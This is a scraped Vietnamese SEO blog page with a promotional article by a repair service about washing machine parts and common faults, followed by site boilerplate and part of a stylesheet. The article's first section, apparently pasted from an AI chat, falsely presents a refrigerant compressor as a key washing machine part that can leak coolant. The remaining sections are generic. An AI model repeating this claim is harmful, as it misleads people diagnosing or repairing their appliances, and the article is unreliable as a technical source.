Hi\u1ec3u C\u00e1c B\u1ed9 Ph\u1eadn Trong M\u00e1y Gi\u1eb7t v\u00e0 Nh\u1eefng V\u1ea5n \u0110\u1ec1 Th\u01b0\u1eddng G\u1eb7p","image":["http:\/\/blog.faceseo.vn\/wp-content\/uploads\/2020\/12\/logo-faceseo-viet-nam.png"],"datePublished":"2024-04-15T16:38:29","dateModified":"2024-04-15T16:38:48","author":{"@type":"Person","name":"F24 B\u1ea3o Tr\u00ec"},"publisher":{"@type":"Organization","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p","telephone":"0932523569","url":"https:\/\/blog.faceseo.vn","address":{"@type":"PostalAddress","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"08:00","closes":"21:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blog.faceseo.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/blog.faceseo.vn\/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap\/","name":"T\u00ecm Hi\u1ec3u C\u00e1c B\u1ed9 Ph\u1eadn Trong M\u00e1y Gi\u1eb7t v\u00e0 Nh\u1eefng V\u1ea5n \u0110\u1ec1 Th\u01b0\u1eddng G\u1eb7p"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://blog.faceseo.vn/wp-content/uploads/2021/01/favicon-faceseo.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp RSS Feed" href="https://blog.faceseo.vn/feed/" />
<link rel="pingback" href="https://blog.faceseo.vn/xmlrpc.php" />
<link rel="amphtml" href="https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/?amp=1">	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<meta name="google-site-verification" content="kfV1co1s09DBYZ52xR5hcU-oV1D-Y7_MPvzOaCA7878" />
    
    <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'> 
    <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'>   
    <link rel='dns-prefetch' href='//static.xx.fbcdn.net'>
    <link rel='dns-prefetch' href='//connect.facebook.net'>
		<meta name="keywords" content="vệ sinh máy giặt quận tân phú"/>
	
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRN8QJ7');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-93990 single-format-standard wp-theme-faceseo wp-schema-pro-1.5.0">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRN8QJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="header">
		<div class="container">
			<div class="col-md-2 col-sm-12 col-xs-12">
				<div class="logo">

					<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" title="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" /></a>

				</div>
				<!-- .logo -->
			</div>
			<div class="col-md-9 col-sm-12 col-xs-12">
				<div class="menu-secondary-container">
					<div class="">
						<ul id="main-menu" class="menus menu-secondary"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a title="Giới thiệu" href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Bất động sản" href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a title="Ô Tô" href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a title="Rao Vặt" href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a title="Studio" href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a title="Thời Trang" href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Tin Tức" href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a title="Liên Hệ" href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>



			</div>
						<div class="col-md-1 col-sm-12 col-xs-12">
							
							
<a class="button is-primary loginfaceseo" href="http://blog.faceseo.vn/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">Đăng Bài</a>
							
							
				<!-- .logo -->
			</div>
		</div>
	</div>
	<!-- #header -->

	<div class="headermenu-mobile">
		<div class="row" style="margin:0;">
			<div class="grid">
				<nav id="site-navigation" class="main-navigation" role="navigation">

					<div class="col-md-12 col-sm-12 col-xs-12 text-left">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					
						<button type="button" class="navbar-toggle off-canvas-toggle" id="show-menu"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					</div>

				</nav>
				<div id="off-canvas">
					<span class="close-menu">X</span>
					<div class="col-md-12 col-sm-12 col-xs-12 text-center bglogomobile">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					</div>
					<div class="off-canvas-inner">
						<ul id="primary" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>


	  
    <div id="main">
					<div class="container">
                
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-93990 type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu tag-dich-vu-bao-tri-f24 tag-ve-sinh-may-giat tag-ve-sinh-may-giat-quan-tan-phu" id="post-93990">
      
				 	
       
        
        <div class="entry clearfix contentsingle">
         <div class="titlepost"><h1 class="title">Tìm Hiểu Các Bộ Phận Trong Máy Giặt và Những Vấn Đề Thường Gặp</h1></div>
		 <div class="authormeta">
			 Người đăng: F24 Bảo Trì | Ngày đăng : 15-04-2024 16:38 <span class="boxxanh pull-right"><a href="https://blog.faceseo.vn/qui-dinh-danh-cho-thanh-vien-blogfaceseo/" target="_blank" rel="nofollow">Xem Quy Định Đăng Bài</a></span> - <span class="sapxoa pull-right">Bài viết sắp bị xoá</span>			</div>
			  
            <div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-yvkfc-79elbk h-full">
<div class="react-scroll-to-bottom--css-yvkfc-1n7m0yu">
<div>
<div class="flex flex-col text-sm pb-9">
<div class="w-full text-token-text-primary" dir="auto" data-testid="conversation-turn-143">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 juice:gap-4 juice:md:gap-6 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="c0f9a736-2ee7-4b96-a2a6-12f4cb6c6a77">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Khi sử dụng máy giặt, việc hiểu về các bộ phận quan trọng của nó có thể giúp bạn nhận biết và giải quyết các vấn đề kỹ thuật một cách hiệu quả. Dưới đây là một số thông tin về <a href="https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/">các bộ phận trong máy giặt và những vấn đề thường gặp</a>:</p>
<h2><strong>1. Bộ Phận Máy Nén:</strong></h2>
<ul>
<li>Máy nén là một trong những bộ phận quan trọng nhất trong máy giặt, giúp tạo ra áp lực cần thiết để đẩy nước ra khỏi bên trong máy.</li>
<li>Vấn đề thường gặp nhất với máy nén là rò rỉ khí lạnh hoặc hỏng hóc, gây ra hiện tượng máy giặt không hoạt động đúng cách.</li>
</ul>
<p>Xem thêm: <a href="https://blog.faceseo.vn/dau-hieu-can-goi-tho-ve-sinh-may-giat-ngay/">những dấu hiệu cần gọi thợ vệ sinh máy giặt ngay</a></p>
<h2><strong>2. Bộ Phận Motor:</strong></h2>
<ul>
<li>Motor hoạt động để quay bát giặt và các bộ phận khác của máy giặt.</li>
<li>Một số vấn đề thường gặp với motor bao gồm hỏng hóc, đứng đầu danh sách là motor không hoạt động hoặc quay không đều, dẫn đến tiếng ồn và rung lắc.</li>
</ul>
<h2><strong>3. Bộ Phận Bơm:</strong></h2>
<ul>
<li>Bơm là thành phần chịu trách nhiệm đẩy nước ra khỏi máy giặt.</li>
<li>Cặn bẩn có thể tích tụ trong bơm, gây ra tắc nghẽn và hỏng hóc, khiến máy giặt không thể xả nước hoặc xả nước chậm chạp.</li>
</ul>
<h2><strong>4. Bộ Phận Van:</strong></h2>
<ul>
<li>Van điều khiển luồng nước trong máy giặt. Van hỏng có thể dẫn đến các vấn đề như rò rỉ nước hoặc không thể kiểm soát lượng nước vào máy, gây ra sự cố trong quá trình giặt.</li>
</ul>
<h2><strong>5. Bộ Phận <span style="font-family: tahoma, arial, helvetica, sans-serif">Bảng</span> Điều Khiển:</strong></h2>
<ul>
<li>Bảng điều khiển là nơi bạn thiết lập các chương trình giặt và điều chỉnh các thiết lập khác của máy.</li>
<li>Vấn đề thường gặp với bảng điều khiển bao gồm hỏng hóc mạch điều khiển, làm cho máy giặt không thể điều chỉnh chính xác các chức năng.</li>
</ul>
<div id="attachment_90113" style="width: 650px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-90113" class="size-medium wp-image-90113" src="https://blog.faceseo.vn/wp-content/uploads/2024/01/may-giat-640x480.png" alt="vệ sinh máy giặt quận tân phú" width="640" height="480" srcset="https://blog.faceseo.vn/wp-content/uploads/2024/01/may-giat-640x480.png 640w, https://blog.faceseo.vn/wp-content/uploads/2024/01/may-giat-768x576.png 768w, https://blog.faceseo.vn/wp-content/uploads/2024/01/may-giat.png 800w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-90113" class="wp-caption-text">vệ sinh máy giặt quận tân phú</p></div>
<p>Nếu bạn gặp phải bất kỳ vấn đề nào với máy giặt của mình, hãy liên hệ với một đơn vị sửa chữa máy giặt chuyên nghiệp để kiểm tra và sửa chữa. Việc này sẽ giúp máy giặt hoạt động trở lại một cách hiệu quả và kéo dài tuổi thọ của nó.</p>
</div>
</div>
</div>
<div class="mt-1 flex gap-3 empty:hidden"></div>
<div class="pr-2 lg:pr-0">
<h2><strong>THÔNG TIN CÔNG TY TNHH F24 HOLDINGS</strong></h2>
<p>Địa chỉ: 236G/19 Tam Bình, Phường Tam Phú, T.P Thủ Đức, T.P HCM</p>
<p>Mail liên hệ : info.f24vn@gmail.com</p>
<p>Hotline: 1900 8674</p>
<p>Website: <strong>Baotrif24.com</strong></p>
<p>Youtube: <strong><a title="" href="https://www.youtube.com/c/F24ketnoi" target="_blank" rel="nofollow noopener">https://www.youtube.com/c/F24ketnoi</a></strong></p>
<p><strong>Liên hệ Facebook: <a href="https://www.facebook.com/f24connect/">DỊCH VỤ BẢO TRÌ F24</a></strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
					<div class="aiosrs-rating-wrap" data-schema-id="314">
									<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="5"></span><!-- commented
								--></div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							5/5							</span>
							<span class="aiosrs-rating-count">
							(1 Review)							</span>
						</div>
					</div>
											
			<div class="boxnguon">
				Xem thêm <a target="_blank" rel="nofollow" href="https://baotrif24.com/ve-sinh-may-giat-quan-tan-phu/">https://baotrif24.com/ve-sinh-may-giat-quan-tan-phu/</a>
			</div>
						
        </div>
        
        
        
    
    </div><!-- Post ID 93990 -->
               
                    
        </div><!-- #content -->
    
        
        
                </div>
    </div><!-- #main -->
<ins id="laymangay_com"></ins>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js'></script>
     <div class="clearfix section-cta">
				<div class="context">
					<p>Tiếp cận 100 triệu khách hàng tiềm năng trên hệ sinh thái Faceseo</p>
					<h2>Bạn đã sẵn sàng bắt đầu với Faceseo?</h2>
					<div class="buttons is-centered">
						<a class="button" href="https://faceseo.vn">Đăng ký ngay</a>
					</div>
				</div>
			</div>


    <div id="footer-widgets" class="clearfix">
					 <div class="container">
                <div class="footer-widget-box">
            <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Thông Tin Liên Hệ</h3>			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: 36 đường A4, Phường 12, Quận Tân Bình, TP.HCM</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: linhnguyen@faceseo.vn<i class="fa fa-volume-control-phone" aria-hidden="true"></i></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: <b>www.faceseo.vn</b></p>
<p>📣📣📣: Hỗ trợ seo Top bởi trung tâm <a href="https://hocvienfaceseo.com/khoa-hoc-marketing-online-chuyen-sau/" target="_blank" rel="noopener">đào tạo seo</a> uy tín nhất Việt Nam<br />
Bảo trợ: <a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" rel="nofollow"> <img loading="lazy" decoding="async" src="https://blog.faceseo.vn/wp-content/uploads/2021/07/dmca_premi_blogfaceseo.png" alt="DMCA.com Protection Status" width="135" height="28" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a style="color: white;" href="http://introngdong.vn">introngdong.vn</a></p>
<p><a style="color: white;" href="http://sanxuatsotay.com.vn">sanxuatsotay.com.vn</a></p>
<p><!--
<button id="getCodeG" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);">CLICK ĐỢI LẤY MÃ</button>
--></p>
</div>
		</li></ul>        </div>
        
        <div class="footer-widget-box">
			<h3 class="widgettitle">Gửi Yêu Cầu</h3>
            <script type='text/javascript'>
						var submitted=false;
						</script>
<iframe id='hidden_iframe' name='hidden_iframe' onload='if(submitted){window.location=&#39;https://blog.faceseo.vn&#39;;}' style='display: none;'></iframe>
<form action='https://docs.google.com/forms/d/e/1FAIpQLSd0BobNyLBLxa4Icbc3yit-w7KzBtT_Ylnp3Zqru_hngQUSIw/formResponse' id='ss-form' method='POST' onsubmit='submitted=true;' target='hidden_iframe'>
<ol class='ss-question-list' role='list' style='padding-left: 0;'>
<div class='col-md-12 col-sm-12 col-xs-12 noleft' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Họ tên' aria-required='true' class='form-control ss-q-short' name='entry.310345738' placeholder='Nhập tên khách hàng' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 noright' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Số điện thoại' aria-required='true' class='form-control ss-q-short' name='entry.1527642830' placeholder='Nhập số điện thoại' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 nopadding' role='listitem'>
<div class='ss-item  ss-text'>
<div class='ss-form-entry'>
<input aria-label='Email' class='form-control ss-q-short' name='entry.1610039042' placeholder='Nhập email' type='text' value=''/>
</div>
</div>
</div>
<input aria-label='Dự án' class='ss-q-short duanid' name='entry.1370562185' type='hidden' value=''/>
<script>
jQuery('.duanid').val(window.location);
</script>
<div class='ss-item ss-navigate col-md-12 col-sm-12 col-xs-12 nopadding'>
<input class='btn btn-lg btn-danger jfk-button jfk-button-action ' id='ss-submit' name='submit' type='submit' value='Gửi yêu cầu'/>
</div>
</ol>
</form>
        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
		
                    <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Theo dõi Fanpage</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-like-box" data-href="https://www.facebook.com/faceseovietnam/" data-width="" data-height="" data-colorscheme="light" data-show-faces="true" data-stream="false" data-header="true" data-show-border="false"></div>
            
        </li></ul>
             </div>
					</div>
    </div>


    <div id="footer">
    
        <div id="copyrights">
            Copyright &copy; 2025. Bản quyền nội dung thuộc về Faceseo.vn. Thiết kế bởi Beweb.com.vn
      
           
		
        </div>
        
        <!-- #copyrights -->
        
        
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/faceseo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVLVREDT9P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVLVREDT9P');
</script>
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L5J5P6N2BC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L5J5P6N2BC');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-457196495"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-457196495');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ0VKSV4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJ0VKSV4Z5');
</script><link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/blog.faceseo.vn\/wp-admin\/admin-ajax.php","post_id":"93990","user_rating_nonce":"cae45bb9c5","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js" id="wp-schema-pro-fontend-script-js"></script>
<script>
		jQuery( document ).ready( function ( $ ) {
				jQuery( ".navbar-toggle" ).click( function () {
					jQuery( 'body' ).toggleClass( 'mnopen' );
				} );
				jQuery( ".close-menu" ).click( function () {
					jQuery( 'body' ).removeClass( 'mnopen' );
				} )



			}


		);
	</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187343088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187343088-1');
</script>
<!--<script src="https://centralland.com.vn/js/tet.js"></script>-->
<script>
            var timerRandom;
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            function FACESEO_COUNT(i, callback) {

                timerRandom = setInterval(function() {
                    document.getElementById("getCodeG").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
            jQuery("#getCodeG").one("click", function(){
               const randomMonth = getRandomIntBetween(90, 120);
var d=["1100VCMVRILG","1100VCMA04JD","1100VCML98PH"];
			var id=getRandomIntBetween(0, 2);
                
FACESEO_COUNT(randomMonth , function(){
                    document.getElementById("getCodeG").innerHTML = d[id];//thay đổi thành pass của minh
                });
            });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 341293331 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-341293331"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-341293331');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/themes/faceseo/style.css
body_size: 34404
content:
/*
    Theme Name: Faceseo
    Theme URI: https://giaiphapthuonghieu.vn
    Description: Faceseo Template
    Author: Thanh Faceseo
    Author URI: https://giaiphapthuonghieu.vn
    Version: 1.0
    Tags: red, white, three-columns, left-right-sidebars
*/

body{background:#FFF;color:#555;font-size:16px}a{color:#4F649D;text-decoration:none}a:hover,a:focus{color:#FF6B6B;text-decoration:underline}a:focus{outline:none}#container{width:1200px;margin:0 auto}#main{padding:15px;background:#fff}#main-fullwidth{padding:15px;background:#fff;-moz-box-shadow:0 0 13px rgba(67,67,65,.1);-webkit-box-shadow:0 0 13px rgba(67,67,65,.1);box-shadow:0 0 13px rgba(67,67,65,.1)}#content{overflow:hidden;float:left;margin-right:10px}#sidebar-primary{overflow:hidden;float:left;width:220px}#sidebar-secondary{overflow:hidden;float:right;width:280px;margin-left:15px}#header{height:auto;padding:10px 0;-moz-box-shadow:0 0 13px rgba(67,67,65,.2);-webkit-box-shadow:0 0 13px rgba(67,67,65,.2);box-shadow:0 0 13px rgba(67,67,65,.2);margin-bottom:5px}.logo{float:left;margin:4px 0}.logo img{height:60px}.logo h1.site_title{margin:0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:48px;line-height:40px;font-weight:700}.logo h1.site_title a,.logo h1.site_title a:hover{color:#333;text-decoration:none}.logo h2.site_description{margin:0;padding:0;color:#999;font-family:Arial,Helvetica,Sans-serif;font-size:14px;line-height:14px}.header-right{float:right}#top-social-profiles{padding-top:10px;height:32px;text-align:right}#top-social-profiles img{margin:0 0 0 6px !important}#top-social-profiles img:hover{opacity:.8}#top-social-profiles .widget-container{background:none;padding:0;border:0}.menu-primary-container{float:left;padding:0;position:relative;height:54px;background:none;z-index:400}.menu-primary ul{min-width:160px}.menu-primary li a{color:#949494;padding:21px 15px 20px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;border-left:1px solid #F5F5F5;border-right:1px solid #F5F5F5}.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:red;outline:0;background:#FFF;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary ul{border-top:1px solid #DEDEDE;border-bottom:1px solid #DEDEDE;background:#FFF}.menu-primary ul ul{margin-top:-1px}.menu-primary li li a{color:red;text-transform:none;padding:10px 15px;margin:0;border:0;font-weight:400;border-left:1px solid #DEDEDE;border-right:1px solid #DEDEDE}.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:red;outline:0;text-decoration:none;border-left:1px solid red;border-right:1px solid red}.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:20px 10px 0 0}.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}.wrap-menu-primary .sf-shadow ul{background:url(images/menu-primary-shadow.png) no-repeat bottom right}.menu-secondary-container{position:relative;z-index:300;margin-bottom:15px}.menu-secondary ul{min-width:160px}.menu-secondary li a{color:#333;padding:0 5px;text-decoration:none;font-family:Arial,Helvetica,Sans-serif;font-size:18px;font-weight:600;border-radius:10px;margin-bottom:10px;margin-left:10px;height:40px;line-height:40px}.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a,.menu-secondary li.current-post-parent > a{color:#000;outline:0;border-radius:10px}.menu-secondary li li 